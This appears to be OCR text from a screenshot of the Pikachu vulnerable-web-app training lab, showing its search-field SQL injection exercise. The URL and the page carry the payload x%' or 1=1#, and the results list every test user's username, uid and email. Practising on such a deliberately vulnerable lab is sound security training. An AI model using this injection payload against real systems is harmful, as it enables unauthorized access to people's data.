 不安全 | 192.168.95.142/pikachu/vul/sqli/sqli_search.php?name=x%25%27+or+1%3D1%23&submit=搜索
习平台 pika~pika~
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看?
搜索
用户名中含有x%' or 1=1#的结果如下：
username：vince
uid:1
email is: vince@pikachu.com
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
email is: kobe@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：lucy
uid:6
email is: lucy@pikachu.com
username：lili
uid:7
email is: lili@pikachu.com